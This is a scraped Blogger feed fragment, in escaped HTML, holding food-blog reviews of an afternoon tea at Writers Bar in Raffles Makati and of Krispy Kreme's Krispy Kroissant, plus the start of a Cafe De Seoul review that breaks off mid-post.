\u003Cb\u003E\u003Ci\u003EGlam Hatters Afternoon Tea\u003C\/b\u003E\u003C\/i\u003E snacks spectrum with this tiers of seasonal tartlets, pâte à choux, mini-cakes and macarons.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5587\/14532489891_57de690ccb_z.jpg\" width=\"575\" alt=\"Seasonal Tartlets Lemon Meringue, Blueberry-Black Raspberry Tart, and Cranberry-Raspberry Tart\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ELemon Meringue\u003C\/b\u003E, \u003Cb\u003EBlueberry-Black Raspberry Tart\u003C\/b\u003E, and \u003Cb\u003ECranberry-Raspberry Tart\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe first tier of sweets had mini tarts which came in 3 different flavors. Among these 3, I found myself enjoying the \u003Ci\u003E\u003Cb\u003ECranberry-Raspberry Tart\u003C\/i\u003E\u003C\/b\u003E more than the others. However, it's not to say the \u003Ci\u003E\u003Cb\u003ELemon Meringue\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EBlueberry-Black Raspberry Tart\u003C\/i\u003E\u003C\/b\u003E aren't any good. They were actually very enjoyable too and paired really well with our teas. But since they're labeled seasonal, flavors may change depending on available ingredients.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm3.staticflickr.com\/2897\/14535872425_4dc6c134aa_z.jpg\" width=\"575\" alt=\"Pâte à Choux Gianduja Religiuse, Vanilla Banana Eclair and Orange Choux\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EGianduja Religiuse\u003C\/b\u003E, \u003Cb\u003EVanilla Banana Eclair\u003C\/b\u003E, and \u003Cb\u003EOrange Choux\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOn the second tier was a selection of pâte à choux or light puff pastries. We again had 2 each of 3 kinds -- \u003Ci\u003E\u003Cb\u003EGianduja Religiuse\u003C\/b\u003E\u003C\/i\u003E, 2 layers of round puff pastry with hazelnut-infused chocolate cream filling; \u003Cb\u003E\u003Ci\u003EVanilla Banana Eclair\u003C\/b\u003E\u003C\/i\u003E, oblong-shaped puff pastry with vanilla-banana cream filling and topping; \u003Cb\u003E\u003Ci\u003EOrange Choux\u003C\/i\u003E\u003C\/b\u003E, a piece of puff pastry with orange cream filling, which for some reason have pink-colored cream topping.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3886\/14532493401_3cae73be70_z.jpg\" width=\"575\" alt=\"Flourless Milk Chocolate Guanaja Cake, Pistacho Orange Cake and Macarons\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EFlourless Milk Chocolate Guanaja Cake\u003C\/b\u003E, \u003Cb\u003EPistachio Orange Cake\u003C\/b\u003E, and \u003Cb\u003EMacarons\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAfter enjoying the 2 previous tiers, we finally got to the last and my most favorite tier. It had mini \u003Ci\u003E\u003Cb\u003EFlourless Milk Chocolate Guanaja Cakes\u003C\/b\u003E\u003C\/i\u003E with decadent and nutty guanaja chocolate cream and edible gold leaves. There's also the refreshing mini \u003Ci\u003E\u003Cb\u003EPistachio Orange Cakes\u003C\/b\u003E\u003C\/i\u003E which are light and zesty with hints of nuttiness from the pistachios. And to complete the set, there are 2 pieces each of French macarons in \u003Cb\u003E\u003Ci\u003EPeppermint\u003C\/b\u003E\u003C\/i\u003E and \u003Cb\u003E\u003Ci\u003EUbe\u003C\/b\u003E\u003C\/i\u003E flavors. This tier is definitely a sweet ending to our afternoon tea session!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm6.staticflickr.com\/5573\/14512761376_1116fd4f35_z.jpg\" width=\"575\" alt=\"Harney \u0026 Sons Tea Roiboos Chai and White Vanilla Grapefruit\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ERoiboos Chai Tea\u003C\/b\u003E and \u003Cb\u003EWhite Vanilla Grapefruit Tea\u003C\/i\u003E\u003C\/b\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EOne can choose from unlimited coffee or tea, or even champagne (add P900) for beverage. But of course, this wouldn't be an afternoon tea session without actual teas, so we opted for the \u003Cb\u003E\u003Ci\u003ERoiboos Chai\u003C\/b\u003E\u003C\/i\u003E -- smooth and earthy blend of South African redbush herbs with sweet Indian clove, cardamom and cinnamon, and the \u003Cb\u003E\u003Ci\u003EWhite Vanilla Grapefruit\u003C\/b\u003E\u003C\/i\u003E -- light, smooth and citrus-y blend of white tea with vanilla and grapefruit.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe teas at \u003Cb\u003EWriters Bar\u003C\/b\u003E are specially blended by \u003Cb\u003EHarney \u0026 Sons\u003C\/b\u003E, and comes in a variety of flavors from black, white, green, oolong-blue and herbal teas.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm4.staticflickr.com\/3855\/14349244090_ffdda08b01_z.jpg\" width=\"575\" alt=\"Glam Hatters Afternoon Tea Menu at Writers Bar Raffles Makati\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOur visit to Writers Bar for the Glam Hatters Afternoon Tea has really cemented my love for tea and afternoon snacking. The course by course serving helped us enjoy our tea and treats in a more laid-back and leisurely pace. The interior and overall ambiance also adds to the charm of having afternoon tea at Writers Bar. So if you're up for tea time with a friend, this might just be the perfect place for that long-awaited catch-up session!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003ETaste - 4\/5\u003Cbr \/\u003E\nAmbiance - 5\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/b\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EWriters Bar, Raffles Makati\u003Cbr \/\u003E\nG\/F Raffles Makati, 1 Raffles Drive, Makati Ave.,\u003Cbr \/\u003E\nMakati City, Metro Manila, Philippines\u003Cbr \/\u003E\n(02) 555-9840\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.raffles.com\/makati\/dining\/writers-bar\/\" rel=\"nofollow\" target=\"_blank\"\u003EOfficial Website\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/RafflesMakati\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/twitter.com\/rafflesmakati\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2889202145376433105\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/writers-bar-glam-hatters-afternoon-tea.html#comment-form","title":"14 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2889202145376433105"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2889202145376433105"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/07\/writers-bar-glam-hatters-afternoon-tea.html","title":"Writers Bar: Glam Hatters Afternoon Tea at Raffles Makati"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i58.tinypic.com\/1z1gqhv_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"14"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4684204138775534244"},"published":{"$t":"2013-08-21T05:44:00.000+08:00"},"updated":{"$t":"2013-08-23T05:49:58.974+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"croissant donut"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cronuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"donuts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"krispy kreme"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"}],"title":{"type":"text","$t":"Krispy Kroissant: Krispy Kreme's Baked Cronut"},"content":{"type":"html","$t":"Even if you're not a hardcore foodie, I bet you've already heard of \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Cronut\" rel=\"nofollow\" target=\"_blank\"\u003Ecronuts\u003C\/a\u003E. These croissant and donut hybrid developed by Chef Dominique Ansel in New York didn't only take United States by storm, but had even inspired a good number of bakery and pastry shops in the country to offer this sweet caloric treat. And while there are already a lot of cronut versions within the Metro, \u003Cb\u003EKrispy Kreme\u003C\/b\u003E, one if not the most successful donut brand in the Philippines, is now offering its baked ronut rendition -- the \u003Cb\u003EKrispy Kroissant\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kreme Cronuts\" src=\"http:\/\/farm4.staticflickr.com\/3706\/9573021358_a206afa31a_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLast week, before Maring and Habagat paid us a visit, a sweet treat from \u003Cb\u003EKrispy Kreme\u003C\/b\u003E surprised my stressful day. Yes, it's none other than a box of \u003Cb\u003EKrispy Kroissant\u003C\/b\u003E from the brand's \u003Cb\u003EBaked Creations\u003C\/b\u003E line. And since it came in time for lunch, I sure didn't waste a minute and instantly dug in even before I ate my afternoon meal. Of course, I had another piece after the main course. In a nutshell, my three-course lunch looked something like this: Dessert → Entrée → Dessert. \u003Ci\u003E(Oh diba, ang saya?)\u003C\/i\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo be honest, I've only had a cronut once, from a coffee shop in Trinoma which I haven't even blogged yet. However, I think \u003Cb\u003EKrispy Kreme's Krispy Kroissant\u003C\/b\u003E was definitely the cronut version that set up the bar for my cronut standards, and set it pretty high too.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kreme's Krispy Kroissant\" src=\"http:\/\/farm4.staticflickr.com\/3679\/9570226179_8a0362b0de_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe \u003Cb\u003EKrispy Kroissant\u003C\/b\u003E comes in four different flavors: \u003Ci\u003E\u003Cb\u003EStrawberry\u003C\/b\u003E\u003C\/i\u003E, \u003Cb\u003E\u003Ci\u003EApple Cinnamon\u003C\/i\u003E\u003C\/b\u003E, \u003Ci\u003E\u003Cb\u003EChocolate\u003C\/b\u003E\u003C\/i\u003E and \u003Ci\u003E\u003Cb\u003EVanilla Cream\u003C\/b\u003E\u003C\/i\u003E. They're available at all \u003Cu\u003ELuzon branches for P70 each\u003C\/u\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kroissant Apple Cinnamon\" src=\"http:\/\/i40.tinypic.com\/2r5dz12.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAmong the four flavors, my favorite is the \u003Cb\u003E\u003Ci\u003EApple Cinnamon\u003C\/i\u003E\u003C\/b\u003E. It has a delicately sweet, tangy and earthy flavor, the right blend of apple and caramelized cinnamon sugar atop a soft and chewy yet slightly crispy and flaky croissant donut. I think those who appreciate subtle flavors will love this as a piece isn't overly sweet. I bet I can eat a box of six of these without having to run for a glass of water.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kroissant Chocolate\" src=\"http:\/\/farm8.staticflickr.com\/7392\/9570230149_56af5a5176_z.jpg\" width=\"575\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAnother flavor I really love is the \u003Cb\u003E\u003Ci\u003EChocolate\u003C\/i\u003E\u003C\/b\u003E. Normally, when it comes to donuts, chocolate has been the one variant I shy away from. However, I instantly found myself hooked after getting a bite off my piece. The frosting you see here isn't just any chocolate mixture. It's Belgian chocolate ganache, sweet, a little bitter, and just oozing with orgasmic chocolatey goodness. And no, that chocolate topping isn't \u003Ci\u003Ebitin\u003C\/i\u003E (lacking). It might not be big, but it's thick and definitely potent in taste.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Krispy Kreme Krispy Kroissant Cronut Chocolate\" src=\"http:\/\/farm4.staticflickr.com\/3667\/9570232349_af72e331da_z.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EHere's a peek at the layers of a Krispy Kroissant.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg alt=\"Krispy Kreme Krispy Kroissant Cronut\" src=\"http:\/\/farm6.staticflickr.com\/5336\/9573017130_66ac83c040_z.jpg\" width=\"575\" \/\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EJust look at that creamy filling!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAs for the two other flavors, it was my dad who had the \u003Cb\u003E\u003Ci\u003EStrawberry\u003C\/i\u003E\u003C\/b\u003E and he said it's pretty good with just the right blend of sweet and tangy. My mom on the other hand, had two of the \u003Cb\u003E\u003Ci\u003EVanilla Cream\u003C\/i\u003E\u003C\/b\u003E pieces. She said it was sweet as the whole cronut is dipped in sugar glaze. However, since she's a fan of anything sweet, she liked it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOverall, I'm impressed with \u003Cb\u003EKrispy Kreme's Krispy Kroissant\u003C\/b\u003E. It would be better if it were crispier though, but for being a baked treat with a P70 price tag \u003Ci\u003E(other cronuts go beyond the P100 mark)\u003C\/i\u003E, I can't complain. And yes, I definitely see myself enjoying a piece or two with a cup of coffee, or probably taking home a box for the family. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EFor more information and updates on Krispy Kreme,\u003Cbr \/\u003E\nlike their \u003Ca href=\"http:\/\/www.facebook.com\/KrispyKremePH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook Page\u003C\/a\u003E or follow them on \u003Ca href=\"http:\/\/www.twitter.com\/hotlightgirl\" rel=\"nofollow\" target=\"_blank\"\u003ETwitter\u003C\/a\u003E and \u003Ca href=\"http:\/\/instagram.com\/KrispyKremePH\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E.\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4684204138775534244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/08\/krispy-kroissant-krispy-kreme-cronuts.html#comment-form","title":"41 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4684204138775534244"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4684204138775534244"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2013\/08\/krispy-kroissant-krispy-kreme-cronuts.html","title":"Krispy Kroissant: Krispy Kreme's Baked Cronut"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i40.tinypic.com\/2r5dz12_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"41"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-1506133570572683318"},"published":{"$t":"2013-05-16T20:04:00.000+08:00"},"updated":{"$t":"2013-05-17T02:34:02.515+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cafe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean"},{"scheme":"http://www.blogger.com/atom/ns#","term":"korean sweets"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manila"},{"scheme":"http://www.blogger.com/atom/ns#","term":"one archers place"},{"scheme":"http://www.blogger.com/atom/ns#","term":"pastry"},{"scheme":"http://www.blogger.com/atom/ns#","term":"summer food"},{"scheme":"http://www.blogger.com/atom/ns#","term":"taft"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tea"}],"title":{"type":"text","$t":"Cafe De Seoul: Seoul Searching at Taft Avenue"},"content":{"type":"html","$t":"Although I love Korean BBQ houses and bulgogi restaurants, there will always be a special spot for Korean cafes in my heart. Unlike the usual Western coffee shops, Korean cafes offer a unique experience not only with its drinks and snacks, but also with a lighter, hipper and more creative atmosphere. And this my friends is exactly what I loved about \u003Cb\u003ECafe De Seoul\u003C\/b\u003E -- a fairly new Korean cafe along Taft Avenue in Manila.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Counter\" src=\"http:\/\/farm8.staticflickr.com\/7281\/8739207052_0aed2ca616_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EMore Good Eats at Vito Cruz, Taft Avenue:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/11\/brgr-the-burger-project-taft-giveaway.html\" rel=\"nofollow\" target=\"_blank\"\u003EThe Burger Project: Custom-Made Burgers at Taft \u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/chefs-noodle-university-mall-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EChef's Noodle: Fast and Affordable Korean Fare\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/08\/adobo-connection-review.html\" rel=\"nofollow\" target=\"_blank\"\u003EAdobo Connection: Affordable Adobo Variants and More\u003C\/a\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2012\/07\/zarks-burgers-its-jawbreaker-day.html\" rel=\"nofollow\" target=\"_blank\"\u003EZark's Burgers: It's Jawbreaker Day!\u003C\/a\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cb\u003ECafe De Seoul\u003C\/b\u003E which opened just this March is located at the 2nd floor of One Archer's Place. It's right next to DLSU's Br. Andrew Gonzalez Hall, which is a few blocks away from the Quirino LRT station (towards Vito Cruz). And while I was certainly surprised at the numerous food spots that opened right after I left the building \u003Ci\u003E(I used to rent a unit at One Archer's Place)\u003C\/i\u003E, I was sure excited to experience \u003Cb\u003ECafe De Seoul's\u003C\/b\u003E offerings.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd by offerings, I don't just pertain to \u003Cb\u003ECafe De Seoul's\u003C\/b\u003E own brew of coffees, teas and other concoctions. Aside from the usual f\u0026amp;b to go along with a nice relaxing stay in a Korean cafe, \u003Cb\u003ECafe De Seoul\u003C\/b\u003E also offers a creative space -- the perfect place for brainstorming, fun catch-up sessions, an energizing alone time while finishing up a project, or just a spot to draw inspiration from when you have the dreaded creative block.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Entranceway\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7285\/8739207734_68fe3db1f7_z.jpg\" \/\u003E \u003Cimg alt=\"Cafe De Seoul Photowall\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7287\/8739208804_e88448983d_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Window Seats\" src=\"http:\/\/farm8.staticflickr.com\/7288\/8738090353_727f5d7e49_z.jpg\" width=\"576\" \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Tablet Tables\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7286\/8739210490_939ed8e235_z.jpg\" \/\u003E \u003Cimg alt=\"Cafe De Seoul Long Table\" height=\"427\" src=\"http:\/\/farm8.staticflickr.com\/7285\/8738091653_30210a25d5_z.jpg\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nDon't you just love how fun, modern and invigorating the place looks like? Your eyes can roam endlessly inside \u003Cb\u003ECafe De Seoul\u003C\/b\u003E, and I'm sure you'll find yourself with the same dilemma I had. \u003Ci\u003E\"Where do I sit?\"\u003C\/i\u003E It sounds petty, but believe me, \u003Cb\u003ECafe De Seoul\u003C\/b\u003E is spacious and almost every spot seems perfect. Whether you sit by the windows, at the long table, or by the couches, you'll never fail to feel like you're in an airport cafe in Seoul.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg alt=\"Cafe De Seoul Dutch Coffee Drip\" height=\"263\" src=\"http:\/\/farm8.staticflickr.com\/7285\/8739211774_4d6d23c643_z.jpg\" \/\u003E \u003Cimg alt=\"Cafe De Seoul Tablets\" height=\"263\" src=\"http:\/\/farm8.staticflickr.com\/7282\/8739206368_de461d9755_z.jpg\" style=\"margin-left: auto; margin-right: auto;\" \/\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EWould you believe, some tables are even equipped with Samsung Galaxy tablets?\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThere are even more awesome things you'll see when you check out the trinket-filled corners at \u003Cb\u003ECafe De Seoul\u003C\/b\u003E. They have a shelf full of cute merchandise, magazines you can read, and even a working Dutch coffee drip. But the most eye-catching feat I found were the table tops installed with Samsung Galaxy tablets! Of course, if you brought your own gadgets, fret not as \u003Cb\u003ECafe De Seoul\u003C\/b\u003E offers free Wi-Fi and even network sockets.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EThe Food and Drinks\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSorry if I became too giddy sharing the light, creative, modern and techie ambiance of \u003Cb\u003ECafe De Seoul\u003C\/b\u003E. It's not usual for me to gush over a cafe's interior, but this is an exception since the place is really my cup of tea. But of course, ambiance is not the entire selling point, so let us now move on to the food and drink offerings at the cafe.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i41.tinypic.com\/4qpl4w.jpg\" width=\"576\" alt=\"Brussel Waffle P245\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBrussel Waffle (P245)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI always get a waffle when I'm in cafes, so it's nice to have tried the \u003Cb\u003E\u003Ci\u003EBrussel Waffle\u003C\/b\u003E\u003C\/i\u003E which is a popular Korean snack that's lighter, crisper and has larger pockets than other European waffle variants. It's served with your choice of gelato, fruit slices and 3 kinds of sauces -- chocolate, white chocolate and strawberry. I know price is a little steep, but this serving is indeed one of the best waffles I've had. Even without the sauces, I can actually enjoy every forkful (and finish the whole thing) with just fruits and a dollop of gelato. Yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7284\/8738093895_c013447cc6_z.jpg\" width=\"576\" alt=\"Chocolate Lava Cake P130\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"http:\/\/farm8.staticflickr.com\/7281\/8738094795_52310c880d_z.jpg\" width=\"576\" alt=\"Chocolate Lava Cake\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EChocolate Lava Cake (P130)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EChocoholics shouldn't miss the \u003Cb\u003E\u003Ci\u003EChocolate Lava Cake\u003C\/b\u003E\u003C\/i\u003E. It's one of the cafe's best-sellers combining elements of a moist chocolate cake, and a creamy soufflé. Flavor-wise, I loved that this serving is rich and super chocolatey. Normally, I can finish chocolate desserts instantly. But since this cake has intense chocolatey goodness, it helps to have a companion to share this with. Personally though, I would've preferred if it has oozing molten chocolate. But this dessert's moist, almost-molten center is a good consolation.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: 